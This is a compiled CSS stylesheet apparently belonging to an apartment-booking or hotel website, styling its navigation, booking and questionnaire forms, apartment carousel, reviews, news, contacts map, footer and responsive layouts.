      position: relative;
      z-index: 10;
      font-size: 0;
      line-height: 0;
      padding: 11px 0; }
    .navigation ul {
      position: absolute;
      display: none;
      padding: 11px 0;
      width: 220px;
      background-color: #333;
      border-radius: 4px; }
      .navigation ul .waSlideMenu-back {
        display: none; }
      .navigation ul::after {
        position: absolute;
        content: ""; }
      .navigation ul > .navigation ul::after {
        left: 50%;
        bottom: 100%;
        margin-left: -6px;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        border-width: 0 6px 6px 6px;
        border-bottom-color: #333; }
      .navigation ul ul {
        background-color: #444; }
        .navigation ul ul::after {
          top: 22px;
          right: 100%;
          width: 0;
          height: 0;
          border-color: transparent;
          border-style: solid;
          border-width: 6px 6px 6px 0;
          border-right-color: #444; }
      .navigation ul li {
        padding: 9px 0;
        margin: 0 16px;
        border-top: 1px solid rgba(0, 0, 0, 0.16); }
        .navigation ul li:first-child {
          border: none; }
        .navigation ul li.opened a, .navigation ul li a.hover, .navigation ul li a:hover {
          color: #28c5e8; }
      .navigation ul a {
        font-size: 1rem;
        line-height: 1;
        color: #fff;
        text-decoration: none; }
    .navigation > li {
      display: inline-block;
      vertical-align: top; }
      .navigation > li.opened > a, .navigation > li > a.hover, .navigation > li > a:hover {
        background-color: #fff; }
      .navigation > li.sublevel > a {
        padding-right: 36px; }
        .navigation > li.sublevel > a::after {
          position: absolute;
          right: 16px;
          top: 0;
          bottom: 0;
          width: 12px;
          height: 10px;
          margin: auto;
          content: "";
          background: url(../menu-sublevel.svg) 0 0 no-repeat; }
        .navigation > li.sublevel > a.hover::after, .navigation > li.sublevel > a:hover::after {
          background-position: 0 100%; }
      .navigation > li > a {
        position: relative;
        display: block;
        color: #333;
        font-size: 1.0625rem;
        font-weight: 500;
        text-decoration: none;
        line-height: 1;
        padding: 10px 15px 11px;
        border-radius: 4px;
        -webkit-transition: background-color 0.3s ease-in-out;
        -moz-transition: background-color 0.3s ease-in-out;
        -o-transition: background-color 0.3s ease-in-out;
        -ms-transition: background-color 0.3s ease-in-out;
        transition: background-color 0.3s ease-in-out; }
        .navigation > li > a:hover, .navigation > li > a.hover {
          color: #15c; } }

.header__inner {
  max-width: 960px;
  padding: 0 23px;
  margin: auto; }

.company {
  width: 524px;
  float: left;
  line-height: 1;
  padding: 12px 0 11px; }
  .company a {
    display: table-cell;
    vertical-align: middle; }
  .company__name {
    color: #333;
    font-size: 24px;
    font-weight: 700;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding-left: 15px;
    font-family: 'PT Serif'; }
  .company__desc {
    color: #ff496c;
    font-size: 1.25rem; }

.company-phone {
  max-width: 200px;
  float: right;
  padding: 32px 20px 24px 0;
  line-height: 1.1; }
  .company-phone .block-title {
    color: #ff496c;
    font-size: 0.875rem;
    font-weight: 300; }
  .company-phone a[href^="tel:"], .company-phone .block-body {
    color: #333; }
  .company-phone .block-body {
    font-size: 1.625rem; }
  .company-phone a[href^="tel:"] {
    cursor: default;
    text-decoration: none; }

.company-address {
  width: 250px;
  padding: 30px 0 30px 120px;
  overflow: hidden; }

.main-pic {
  position: relative;
  font-size: 0;
  line-height: 0; }
  .main-pic img {
    width: 100%;
    height: auto; }
  .main-pic__inner {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    height: 100%;
    margin: 0 auto;
    max-width: 1000px;
    margin: auto;
    z-index: 51; }

.anketa-form .row {
  margin: 15px 0;
  text-align: left; }
  .anketa-form .row.required .row__field {
    box-shadow: inset 0 0 0 1px #ff8080; }
  .anketa-form .row .cell-in-row {
    display: table-cell;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form .row__button {
    margin-top: 29px; }
  .anketa-form .row__title {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px; }
  .anketa-form .row__range-date > div:first-child {
    padding-right: 10px; }
    .anketa-form .row__range-date > div:last-child {
      padding-left: 10px; }
    .anketa-form .row__range-date .row__field {
      position: relative;
      padding-right: 34px; }
    .anketa-form .row__range-date .row__field img {
      position: absolute;
      right: 7px;
      top: 50%;
      width: 20px;
      height: 0;
      padding-top: 20px;
      margin-top: -10px;
      content: "";
      background: url(../calendar.svg) 0 50% no-repeat; }
  .anketa-form .row__field {
    height: 34px;
    border-radius: 2px;
    padding: 0 10px;
    cursor: text;
    background-color: #fff; }
  .anketa-form .row input {
    background: none;
    border: none;
    outline: none;
    padding: 9px 0;
    width: 100%; }
  .anketa-form.anketa-page .row__title {
    display: block; }
  .anketa-form.anketa-page .row__range-date .row__field {
    width: auto; }
  .anketa-form.anketa-page .row__field {
    border: 1px solid rgba(0, 0, 0, 0.2);
    display: inline-block;
    max-width: 100%;
    width: 370px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form.anketa-page input[type="submit"] {
    padding: 12px 40px 13px;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
    .anketa-form.anketa-page input[type="submit"]:hover {
      background-color: #fd5c7b;
      background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
    .anketa-form.anketa-page input[type="submit"]:active {
      background-color: #ff496c;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

.reserve-online__wrapper {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0 0 15px;
  line-height: 1;
  border-radius: 3px 3px 0 0;
  background-color: rgba(0, 0, 0, 0.7);
  text-align: center; }
  .reserve-online {
    max-width: 960px;
    margin: auto; }
  .reserve-online .block-title {
    color: #fff;
    font-size: 1.5rem;
    padding: 22px 0 0;
    font-weight: 500;
    text-align: center; }
  .reserve-online__body {
    font-size: 1rem; }
  .reserve-online form {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .reserve-online .row__title {
    color: #ffc021; }
  .reserve-online .row__field {
    display: block; }
  .reserve-online .cell {
    display: table-cell;
    padding: 0 20px; }
  .reserve-online__button, .reserve-online button {
    padding: 0;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
  .reserve-online__button:hover, .reserve-online button:hover {
    background-color: #fd5c7b;
    background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
  .reserve-online__button:active, .reserve-online button:active {
    background-color: #ff496c;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .reserve-online button {
    height: 44px;
    width: 100%; }
  .reserve-online__button {
    display: none;
    padding: 12px 40px 13px; }

.company__slogan {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px 20px 242px;
  display: table;
  color: #212121;
  font-size: 2.5rem;
  line-height: 1;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .company__slogan .company__slogan-inner {
    display: table;
    display: table-cell;
    vertical-align: middle; }

.block-edit, .advantage {
  padding: 26px 20px 20px; }
  .block-edit .block-title, .advantage .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
    padding-bottom: 15px; }
  .block-edit .block-title::after, .advantage .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.block-edit {
  float: left;
  width: 300px; }
  .block-edit .block-body {
    padding: 22px 0 25px; }
  .block-edit .block-more {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #484848;
    background-color: #ffc021;
    font-size: 0.9375rem;
    line-height: 1;
    padding: 7px 28px 7px 12px; }
  .block-edit .block-more::after {
    position: absolute;
    top: 50%;
    right: 10px;
    width: 8px;
    height: 12px;
    margin-top: -6px;
    content: "";
    background: url(../right-arrow.svg) 0 0 no-repeat; }

.advantage {
  overflow: hidden; }
  .advantage .block-body {
    margin: 0;
    padding: 0;
    list-style: none; }
  .advantage li {
    color: #212121;
    font-size: 1.06255rem;
    margin: 19px 0;
    padding: 0 0 0 31px;
    background: url(../check.svg) 0 5px no-repeat; }

.owl-carousel {
  position: relative;
  z-index: 1;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    display: block;
    visibility: hidden;
    clear: both;
    height: 0;
    content: ".";
    line-height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    float: left;
    min-height: 1px;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
  .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    display: block;
    opacity: 0; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }
  .owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .owl-carousel .owl-animated-in {
    z-index: 0; }
  .owl-carousel .owl-animated-out {
    z-index: 1; }
  .owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

.no-js .owl-carousel {
  display: block; }

.apartments {
  padding: 0 0 40px;
  background-color: #f5f5f5; }
  .apartments .block-title {
    color: #212121;
    font-size: 1.5rem;
    padding: 25px 20px; }
  .apartments .owl-nav {
    position: absolute;
    right: 20px;
    top: -56px;
    font-size: 0;
    line-height: 0; }
  .apartments .owl-prev, .apartments .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .apartments .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .apartments .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }
  .apartments .item {
    width: 280px;
    float: left;
    margin: 0 20px 3px;
    padding: 0 0 15px;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }
  .apartments .item__image {
    margin-bottom: 7px; }
  .apartments .item__price {
    padding: 0 20px; }
  .apartments .item__price-current, .apartments .item__currency-shortname {
    display: inline-block;
    vertical-align: middle; }
  .apartments .item__price-current {
    position: relative;
    top: 3px;
    color: #212121;
    font-size: 1.625rem;
    font-weight: 700;
    margin-right: 4px; }
  .apartments .item__currency-shortname {
    color: #787878;
    font-size: 0.75rem;
    line-height: 1; }
  .apartments .item p {
    margin: 0; }
  .apartments img {
    max-width: 100%;
    height: auto; }

.contacts {
  display: table-cell;
  width: 252px;
  padding: 32px 32px 20px 20px; }
  .contacts__table {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .contacts .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }
  .contacts .block-body {
    color: #212121; }
  .contacts p {
    margin: 0; }
  .contacts p:nth-child(2) {
    padding-bottom: 12px; }
  .contacts p:nth-child(4) {
    padding-bottom: 12px; }
  .contacts p:nth-child(7) {
    padding-bottom: 12px; }
  .contacts_in {
    padding: 0 20px; }
  .contacts_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }

.contacts-map {
  position: relative;
  width: 600px;
  height: 320px;
  display: table-cell; }
  .contacts-map #myMap {
    position: absolute;
    top: 30px;
    left: 20px;
    right: 20px;
    bottom: 30px; }
  .contacts-map .ymaps-b-balloon__content .baloon-content {
    padding: 10px; }
  .contacts-map h3 {
    margin: 0 0 8px;
    padding-bottom: 6px; }
  .contacts-map h3::after {
    display: none; }
  .contacts-map img {
    max-width: initial; }

.reviews, .block-news {
  display: table-cell; }
  .reviews .block-title, .block-news .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
    padding-bottom: 15px; }
  .reviews .block-title::after, .block-news .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.content-wrapper__inner.table {
  width: 100%;
  table-layout: fixed; }

.reviews {
  padding: 20px 0 40px;
  width: 340px; }
  .reviews .block-title {
    margin: 0 20px 26px; }
  .reviews .owl-height {
    -webkit-transition: height 0.3s ease-in-out;
    -moz-transition: height 0.3s ease-in-out;
    -o-transition: height 0.3s ease-in-out;
    -ms-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out; }
  .reviews .item {
    padding: 0 20px; }
  .reviews .reviews-text {
    margin-bottom: 3px; }
  .reviews .reviews-text p:first-child::before, .reviews .reviews-text p:last-child::after {
    position: relative;
    content: "";
    width: 14px;
    height: 10px;
    display: inline-block;
    background: url(../quotes.svg) 0 0 no-repeat; }
  .reviews .reviews-text p:first-child::before {
    top: -1px;
    margin-right: 10px; }
  .reviews .reviews-text p:last-child::after {
    margin-left: 10px;
    background-position: 100% 0; }
  .reviews .owl-nav {
    margin: 24px 20px 0;
    font-size: 0;
    line-height: 0; }
  .reviews .owl-prev, .reviews .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .reviews .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .reviews .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }

.block-news {
  padding: 20px 20px 40px; }
  .block-news .block-title {
    margin-bottom: 28px; }
  .block-news .news-item {
    margin: 21px 0; }
  .block-news .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 3px; }
  .block-news_in {
    margin-bottom: 25px;
    padding: 15px 20px 4px;
    background-color: #f5f5f5; }
  .block-news_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 9px; }
  .block-news_in .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 2px; }
  .block-news_in .news-item {
    margin-bottom: 20px; }

.content-wrapper {
  position: relative;
  margin: auto;
  max-width: 1000px;
  background-color: #fff;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1); }
  .content-wrapper__page-inner {
    margin-top: 20px;
    padding: 30px 20px 0; }
  .content-wrapper__page-inner .footer {
    margin: 0 -20px; }
  .content-wrapper__inner {
    margin: auto;
    max-width: 960px; }

.main {
  float: left;
  width: 100%; }

.content {
  padding: 0 0 30px;
  min-height: 400px; }

.sidebar {
  position: relative; }

.sidebar.left {
  float: left;
  width: 260px;
  margin-right: -100%; }

.sidebar.left ~ .main > .content {
  margin-left: 260px;
  padding-left: 30px; }

.sidebar.right {
  float: right;
  width: 260px;
  margin-left: -260px; }

.sidebar.right ~ .main > .content {
  margin-right: 260px;
  padding-right: 30px; }

.footer {
  position: relative;
  padding: 35px 40px;
  min-height: 31px;
  background-color: #333;
  color: #fff;
  font-size: 0.8125rem; }

.site-name {
  float: left;
  padding: 9px 0 5px;
  max-width: 320px; }

.site-counter {
  position: absolute;
  left: 0;
  right: 0;
  width: 320px;
  margin: auto;
  text-align: center; }

.site-copyright {
  float: right;
  /*
   max-width: 320px;
   font-family: Arial, Helvetica, sans-serif;
   img {
   height: 0;
   width: 18px;
   padding-top: 23px;
   margin-right: 6px;
   background: url(../mega.svg) 0 0 no-repeat;
   }
   span.copyright {
   font-size: .8125rem !important;
   }*/ }

@media all and (max-width: 1360px) {
  .main-pic {
    margin-bottom: 137px; }

  .company__slogan {
    padding: 20px 20px 126px; }

  .reserve-online__wrapper {
    bottom: -137px; } }

@media all and (max-width: 1000px) {
  .header__top-panel-wr {
    min-height: 50px; }
    .header__top-panel {
      position: fixed;
      z-index: 400;
      left: 0;
      top: 0;
      width: 100%;
      min-height: 50px; }

  .fixfixed .header__top-panel {
    position: absolute; }

  .authorization, .site-search {
    padding: 0; }

  .waSlideMenu-wrapper {
    position: relative; }

  .navigation__wrapper-btn {
    width: 50px;
    height: 50px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    background: url(../menu.svg) 50% 50% no-repeat; }
    .navigation__dropdown {
      position: fixed;
      overflow-y: auto;
      z-index: 10;
      left: 0;
      top: 0;
      width: 340px;
      height: 100%;
      background-color: #333;
      will-change: all;
      -webkit-overflow-scrolling: touch;
      -webkit-transform: translateX(-340px);
      -moz-transform: translateX(-340px);
      -ms-transform: translateX(-340px);
      -o-transform: translateX(-340px);
      transform: translateX(-340px); }
    .navigation__dropdown-inner {
      width: 100%;
      padding: 100px 0;
      overflow: hidden; }
    .navigation__dropdown-btn {
      position: absolute;
      z-index: 11;
      right: 5px;
      top: 5px;
      width: 50px;
      height: 50px;
      cursor: pointer;
      background: url(../close.svg) 50% 50% no-repeat; }
    .navigation, .navigation ul {
      width: 100%;
      padding: 0;
      list-style: none; }
    .navigation {
      position: relative;
      margin: 0; }
    .navigation ul {
      position: absolute;
      margin: 0;
      left: 100%;
      top: 0;
      visibility: hidden; }
    .navigation li {
      border-top: 1px solid rgba(255, 255, 255, 0.14); }
      .navigation li:last-child {
        border-bottom: 1px solid rgba(255, 255, 255, 0.14); }
      .navigation li > a:active, .navigation li.active > a, .navigation li.selected > a {
        background-color: rgba(255, 255, 255, 0.1); }
      .navigation li.sublevel > a::after {
        position: absolute;
        right: 20px;
        top: 0;
        bottom: 0;
        width: 12px;
        height: 18px;
        margin: auto 0;
        content: "";
        background: url(../menu-arrow.svg) 0 0 no-repeat; }
      .navigation li.waSlideMenu-back {
        position: absolute;
        left: 20px;
        top: -80px;
        border: none; }
        .navigation li.waSlideMenu-back a {
          width: 24px;
          height: 18px;
          font-size: 0;
          padding: 0;
          line-height: 0;
          background: url(../back-arrow.svg) 0 0 no-repeat; }
          .navigation li.waSlideMenu-back a::after {
            display: none; }
    .navigation a {
      position: relative;
      color: #fff;
      display: block;
      padding: 17px 50px 17px 20px;
      font-size: 1.1875rem;
      font-weight: 500;
      text-decoration: none; }

  .reserve-online__wrapper {
    position: absolute;
    padding: 0 10px 15px; }

  .company-address, .company__slogan {
    display: none; }

  .company {
    padding: 15px 0px 11px; }
    .company__name {
      font-size: 1.25rem; }
    .company__desc {
      font-size: 1.125rem; }

  .company-phone {
    padding: 18px 0 8px 0; }

  .footer {
    padding: 15px 20px 25px; }

  .site-name, .site-copyright {
    float: none;
    max-width: 100%;
    text-align: center;
    font-size: 0.875rem; }

  .site-copyright span.copyright {
    font-size: 0.875rem !important; }

  .site-counter {
    position: static;
    width: auto;
    margin: auto;
    text-align: center;
    padding: 10px 0 16px; } }

@media all and (max-width: 768px) {
  .sidebar.left {
    display: none; }

  .sidebar.left ~ .main > .content {
    margin: 0;
    padding-left: 0;
    padding-right: 0; } }

@media all and (max-width: 650px) {
  .reviews, .block-news {
    display: block; }

  .block-edit, .contacts, .reviews {
    width: auto;
    float: none; }

  .contacts-map {
    display: none; }

  .block-news {
    padding: 10px 20px 0; }
    .block-news .block-title {
      margin-bottom: 18px; }
    .block-news .news-date {
      font-size: 1rem; }
    .block-news .news-item {
      font-size: 1.125rem; }

  .reviews {
    padding: 0 0 30px; } }

@media all and (max-width: 530px) {
  .authorization, .site-search {
    position: static; }
    .authorization__dropdown, .site-search__dropdown {
      width: auto;
      left: 0; }

  .company {
    width: 280px;
    padding: 15px 0 17px; }

  .company-phone {
    padding: 25px 0 23px; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; }

  .main-pic {
    margin: 0; }

  .block-edit {
    padding: 16px 20px 10px; }
    .block-edit .block-body {
      padding: 12px 0px 15px; }

  .advantage {
    padding: 16px 20px 0; }
    .advantage .block-title {
      margin-bottom: -6px; }
    .advantage .block-body {
      padding: 2px 0 10px; }
    .advantage li {
      margin: 25px 0;
      font-size: 1.25rem; }

  .apartments .item__name {
    font-size: 1.125rem; }
    .apartments .item__price-current {
      font-size: 2.125rem; }
    .apartments .item__currency-shortname {
      font-size: 0.9375rem; }

  .contacts p {
    font-size: 1.125rem; }

  .reserve-online {
    display: none; }
    .reserve-online__wrapper {
      background: none;
      bottom: 18px;
      padding: 0; }
    .reserve-online__button {
      display: inline-block; } }

@media all and (max-width: 470px) {
  .header__inner {
    text-align: center; }

  .company, .company-phone {
    width: auto;
    display: inline-block;
    text-align: left;
    float: none; }

  .company-phone {
    padding-top: 0; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; } }

@media all and (max-width: 340px) {
  .navigation__dropdown {
    width: 100%; }

  .apartments .block-title {
    font-size: 1.4rem; } }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-l.eot");
  src: url("/g/fonts/ubuntu/ubuntu-l.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-l.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-l.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-l.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-l.svg#Ubuntu") format("svg");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-r.eot");
  src: url("/g/fonts/ubuntu/ubuntu-r.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-r.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-r.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-r.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-r.svg#Ubuntu") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-m.eot");
  src: url("/g/fonts/ubuntu/ubuntu-m.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-m.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-m.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-m.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-m.svg#Ubuntu") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b-i.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b-i.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b-i.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b-i.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: italic; }

.reserve-online select {
  display: block;
  height: 36px;
  border: none;
  border-radius: 2px;
  width: 100%;
  outline: none; }

.header__inner {
  position: relative; }

.lang {
  position: absolute;
  right: 45px;
  top: 4px;
  font-size: 0; }
  .lang a {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    width: 24px;
    height: 24px;
    background: url(../ru.png) 0 0 no-repeat; }
  .lang a + a {
    background-image: url(../en.png);
    margin-left: 10px; }
    .lang a + a + a {
      margin-left: 10px;
      background-image: url(../cn.png); }

.reserve-online__body {
  color: #fff; }

.reserve-online__body form {
  color: #484848; }

.company__slogan-inner {
  font-weight: bold;
  color: #f00; }

.company-address {
  width: 200px;
  padding-left: 10px;
  font: bold 24px "PT Serif";
  color: #333; }

.company__slogan-inner {
  font-weight: bold;
  color: #15c; }
/*
 #tcalico_0, #tcalico_1 { display: none;}
 */
.anketa-form.anketa-page .row__title {
  color: #ffc021; }

.anketa-page select {
  height: 36px;
  max-width: 370px;
  margin-bottom: 20px;
  border: 1px solid rgba(0, 0, 0, 0.2); }
  .anketa-page .title {
    color: #ffc021; }

.calc-result {
  color: #ffc021;
  font-size: 1.3rem;
  padding: 10px 15px 0; }

.company-address {
  width: 200px;
  padding-left: 10px;
  font: bold 24px "PT Serif";
  color: #333; }

.apartments .item__price-current {
  max-width: 65%; }


--- FILE ---
content_type: text/javascript
